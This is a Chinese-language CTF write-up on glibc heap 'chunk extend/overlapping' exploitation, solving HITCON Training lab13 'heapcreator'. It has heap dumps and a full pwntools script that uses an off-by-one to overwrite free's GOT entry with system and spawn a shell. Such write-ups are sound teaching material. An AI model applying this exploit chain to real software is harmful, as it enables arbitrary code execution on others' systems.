
Chunk_extend & Overlap
Intorduction chunk extend 是堆漏洞的一种常见利用手法,通过 extend 可以实现 chunk overlapping 的效果。这种利用方法需要以下的时机和条件:
程序中存在基于堆的漏洞
漏洞可以控制 chunk header中的数据 (比如说 off-by-one )
Principle 在 ptmalloc 中,获取下一 chunk 块地址的操作如下
1
2
/* Ptr to next physical malloc_chunk. */ #define next_chunk(p) ((mchunkptr)(((char *) (p)) + chunksize(p)))
即使用当前块指针加上当前块大小。
在 ptmalloc 中,获取前一个 chunk 信息的操作如下
1
2
3
4
5
/* Size of the chunk below P. Only valid if prev_inuse (P). */ #define prev_size(p) ((p)->mchunk_prev_size) /* Ptr to previous physical malloc_chunk. Only valid if prev_inuse (P). */ #define prev_chunk(p) ((mchunkptr)(((char *) (p)) - prev_size(p)))
即通过 malloc_chunk->prev_size 获取前一块大小,然后使用本 chunk 地址减去所得大小。
在 ptmalloc,判断当前 chunk 是否是 use 状态的操作如下:
1
2
#define inuse(p) ((((mchunkptr)(((char *) (p)) + chunksize(p)))->mchunk_size) & PREV_INUSE)
即查看下一 chunk 的 prev_inuse 域,而下一块地址又如我们前面所述是根据当前 chunk 的 size 计算得出的。
通过上面几个宏可以看出,ptmalloc 通过 chunk header 的数据判断 chunk 的使用情况和对 chunk 的前后块进行定位。简而言之,chunk extend 就是通过控制 size 和 pre_size 域来实现跨越块操作从而导致 overlapping 的 。
Example 简单来说,该利用的效果是通过更改第一个块的大小来控制第二个块的内容 。
1
2
3
4
5
6
7
8
9
10
11
12
13
int main(void) { void *ptr,*ptr1; ptr=malloc(0x10);//分配第一个0x10的chunk malloc(0x10);//分配第二个0x10的chunk *(long long *)((long long)ptr-0x8)=0x41;// 修改第一个块的size域 free(ptr); ptr1=malloc(0x30);// 实现 extend,控制了第二个块的内容 return 0; }
当两个 malloc 语句执行之后,堆的内存分布如下
1
2
3
4
5
0x602000: 0x0000000000000000 0x0000000000000021 <=== chunk 1 0x602010: 0x0000000000000000 0x0000000000000000 0x602020: 0x0000000000000000 0x0000000000000021 <=== chunk 2 0x602030: 0x0000000000000000 0x0000000000000000 0x602040: 0x0000000000000000 0x0000000000020fc1 <=== top chunk
之后,我们把 chunk1 的 size 域更改为 0x41,0x41 是因为 chunk 的 size 域包含了用户控制的大小和 header 的大小。如上所示正好大小为 0x40。在题目中这一步可以由堆溢出得到。
1
2
3
4
5
0x602000: 0x0000000000000000 0x0000000000000041 <=== 篡改大小 0x602010: 0x0000000000000000 0x0000000000000000 0x602020: 0x0000000000000000 0x0000000000000021 0x602030: 0x0000000000000000 0x0000000000000000 0x602040: 0x0000000000000000 0x0000000000020fc1
执行 free 之后,我们可以看到 chunk2 与 chunk1 合成一个 0x40 大小的 chunk,一起释放了。
1
2
3
4
5
6
7
Fastbins[idx=0, size=0x10] 0x00 Fastbins[idx=1, size=0x20] 0x00 Fastbins[idx=2, size=0x30] ← Chunk(addr=0x602010, size=0x40, flags=PREV_INUSE) Fastbins[idx=3, size=0x40] 0x00 Fastbins[idx=4, size=0x50] 0x00 Fastbins[idx=5, size=0x60] 0x00 Fastbins[idx=6, size=0x70] 0x00
之后我们通过 malloc(0x30) 得到 chunk1+chunk2 的块,此时就可以直接控制 chunk2 中的内容,我们也把这种状态称为 overlapping chunk。
1
2
3
4
call 0x400450 <malloc@plt> mov QWORD PTR [rbp-0x8], rax rax = 0x602010
HITCON Trainging lab13 先查看保护和运行一下
1
2
3
4
5
Arch: amd64-64-little RELRO: Partial RELRO Stack: Canary found NX: NX enabled PIE: No PIE (0x400000)
1
2
3
4
5
6
7
8
9
-------------------------------- Heap Creator -------------------------------- 1. Create a Heap 2. Edit a Heap 3. Show a Heap 4. Delete a Heap 5. Exit --------------------------------
create 对于创建的操作,会首先在bss上保存 heap_struct 的地址,然后对于 heap_struct,在其data上会保存用户创建的堆的大小和地址。
edit 向创建的堆的 data 段写入 content_size + 1 个字节,是的没错,这里存在 0ff-by-one。
1 read_input(*((_QWORD *)heaparray[v1] + 1 ), *(_QWORD *)heaparray[v1] + 1LL );
show & delete 常规,不谈
payload 核心思想:
create 两个 heap,edit 第一个 heap,使其覆盖下一个 heap_struct 的 size,delete 第二个 heap,然后再次 create 并在写content 时覆盖此新创建的 heap_struct 中的 heap_ptr,然后 edit 此新创建的 heap,此时已经是任意写了,到这里,游戏结束 。
接下来是具体步骤:
step_1 先创建两个大小heap,第一个 heap 大小为 0x18 是为了能用到下一个 heap 的pre_size 区域从而在 off-by-one 的时候覆盖掉 size。
1
2
create(0x18, "a") #heap_0,创建heap大小为0x18,content内容为 "a" create(0x10, "b") #heap_1
此时堆上情况:
1
2
3
4
5
6
7
8
9
0x603000: 0x0000000000000000 0x0000000000000021 0x603010: 0x0000000000000018 0x0000000000603030 0x603020: 0x0000000000000000 0x0000000000000021 0x603030: 0x0000000000000a61 0x0000000000000000 0x603040: 0x0000000000000000 0x0000000000000021 0x603050: 0x0000000000000010 0x0000000000603070 0x603060: 0x0000000000000000 0x0000000000000021 0x603070: 0x0000000000000a62 0x0000000000000000 0x603080: 0x0000000000000000 0x0000000000020f81
step_2 编辑 heap_0 的content,利用 off-by-one 覆盖掉 heap1_struct 的 size
1 edit(0, "/bin/sh\x00" + "a" * 0x10 + "\x41")
此时堆上情况:
1
2
3
4
5
6
7
8
9
0x603000: 0x0000000000000000 0x0000000000000021 0x603010: 0x0000000000000018 0x0000000000603030 0x603020: 0x0000000000000000 0x0000000000000021 0x603030: 0x0068732f6e69622f 0x6161616161616161 0x603040: 0x6161616161616161 0x0000000000000041 #这里本来为0x21,已被覆盖为0x41 0x603050: 0x0000000000000010 0x0000000000603070 0x603060: 0x0000000000000000 0x0000000000000021 0x603070: 0x0000000000000a62 0x0000000000000000 0x603080: 0x0000000000000000 0x0000000000020f81
再来查看堆:
1
2
3
4
addr prev size status fd bk 0x603000 0x0 0x20 Used None None 0x603020 0x0 0x20 Used None None 0x603040 0x6161616161616161 0x40 Used None None
step_3 delete 掉 heap_1
此时堆上情况:
1
2
3
4
5
6
7
8
9
0x603000: 0x0000000000000000 0x0000000000000021 0x603010: 0x0000000000000018 0x0000000000603030 0x603020: 0x0000000000000000 0x0000000000000021 0x603030: 0x0068732f6e69622f 0x6161616161616161 0x603040: 0x6161616161616161 0x0000000000000041 0x603050: 0x0000000000000000 0x0000000000603070 0x603060: 0x0000000000000000 0x0000000000000021 0x603070: 0x0000000000000000 0x0000000000000000 0x603080: 0x0000000000000000 0x0000000000020f81
查看堆:
1
2
3
4
addr prev size status fd bk 0x603000 0x0 0x20 Used None None 0x603020 0x0 0x20 Used None None 0x603040 0x6161616161616161 0x40 Freed 0x0 None
step_4 create 一个新 heap,注意控制大小以完成 overlap。
当heap 创建后输入了content 大小但还未输入内容时:
1
2
3
4
5
6
7
8
9
0x603000: 0x0000000000000000 0x0000000000000021 0x603010: 0x0000000000000018 0x0000000000603030 0x603020: 0x0000000000000000 0x0000000000000021 0x603030: 0x0068732f6e69622f 0x6161616161616161 0x603040: 0x6161616161616161 0x0000000000000041 #这里开始是 heap_2 0x603050: 0x0000000000000000 0x0000000000603070 0x603060: 0x0000000000000000 0x0000000000000021 #这里开始是 heap_2_struct 0x603070: 0x0000000000000030 0x0000000000603050 #这里是 heap_2 结束,可以看到产生Overlap了,注意这里是指向了0x603050 0x603080: 0x0000000000000000 0x0000000000020f81
1
2
3
4
addr prev size status fd bk 0x603000 0x0 0x20 Used None None 0x603020 0x0 0x20 Used None None 0x603040 0x6161616161616161 0x40 Used None None
此时输入 content 的内容,也就是我们精心构造的payload:
1 p64(0) * 4 + p64(0x30) + p64(free_got)
此时:
1
2
3
4
5
6
7
8
9
0x603000: 0x0000000000000000 0x0000000000000021 0x603010: 0x0000000000000018 0x0000000000603030 0x603020: 0x0000000000000000 0x0000000000000021 0x603030: 0x0068732f6e69622f 0x6161616161616161 0x603040: 0x6161616161616161 0x0000000000000041 0x603050: 0x0000000000000000 0x0000000000000000 0x603060: 0x0000000000000000 0x0000000000000000 0x603070: 0x0000000000000030 0x0000000000602018 #这里和上面对比,指针已经被改了 0x603080: 0x0000000000000000 0x0000000000020f81
step_5 接下来只要 edit 堆 heap_2 就可以实现任意写了,这里是选择把 free 改为 system,再加上我们已经提前再 heap_0 的 data 上写了 “/bin/sh”,那 free(heap_0)就变成了 system(“/bin/sh”),芜湖,起飞。
1
2
edit(1, p64(sys_addr)) delete(0)
Exploit 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 from pwn import *context.log_level = "debug" io = process("./heapcreator" ) elf = ELF("./heapcreator" ) libc = ELF("/lib/x86_64-linux-gnu/libc.so.6" ) def menu (choice ): io.sendlineafter("choice :" , str (choice)) def create (size, content ): menu(1 ) io.recvuntil("Size of Heap : " ) io.sendline(str (size)) io.recvuntil("Content of heap:" ) io.sendline(content) def edit (index, new_content ): menu(2 ) io.recvuntil("Index :" ) io.sendline(str (index)) io.recvuntil("Content of heap : " ) io.sendline(new_content) def show (index ): menu(3 ) io.recvuntil("Index :" ) io.sendline(str (index)) def delete (index ): menu(4 ) io.recvuntil("Index :" ) io.sendline(str (index)) create(0x18 , "a" ) create(0x10 , "b" ) edit(0 , "/bin/sh\x00" + "a" * 0x10 + "\x41" ) delete(1 ) free_got = elf.got['free' ] create(0x30 , p64(0 ) * 4 + p64(0x30 ) + p64(free_got)) show(1 ) io.recvuntil("Content : " ) free_addr = u64(io.recvuntil('D' )[:-2 ].ljust(8 ,'\x00' )) print "free_addr ==> [%s]" %hex (free_addr)libc_base = free_addr - libc.symbols['free' ] print "libc_base ==> [%s]" %hex (libc_base)sys_addr = libc_base + libc.symbols['system' ] print "sys_addr ==> [%s]" %hex (sys_addr)edit(1 , p64(sys_addr)) delete(0 ) io.interactive()
Reference Chunk Extend and Overlapping
[原创]HITCON Trainging lab13 heapcreator
HITCON-Training WP lab13